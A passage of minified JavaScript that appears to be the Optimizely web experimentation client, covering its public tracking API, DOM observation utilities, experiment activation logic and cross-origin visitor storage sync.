o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9887).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(4939)},4181:function(t,n,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},9993:function(t,n,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),s=e(4184),c=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},9839:function(t,n,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},6362:function(t,n,e){var i=e(1167),r=e(628);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},6050:function(t,n,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9887:function(t,n,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(t){t.exports={DEFAULT_INTERVAL:20}},9604:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),s=e(3073),c=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3073:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1366:function(t,n,e){var i=e(3961).Promise,r=e(9604).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3286:function(t,n,e){var i=e(3961).Promise,r=e(3073).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},628:function(t,n,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),s=e(2432),c=e(3971),f=e(4514),l=e(8104),d=e(4594).v,h=e(5242),v=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(t,n,e){var i=e(1167),r=e(4594).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(7899),s=e(4184),c=e(3971),f=e(4514),l=e(9067),d=e(1497),h=e(7112),v=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=e(872),T=e(5594),S=e(9929).DT,k=e(1004),R=e(5976),C=e(850),N=e(7761),D=e(8953),O=e(3961).Promise,x=e(5211),M=e(1734),P=e(2374),L=e(2667),U=e(5916),V=e(4029),F=e(6670),B=(g=e(1353)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(9993),ot=e(7617),at=e(2213),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4188),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId 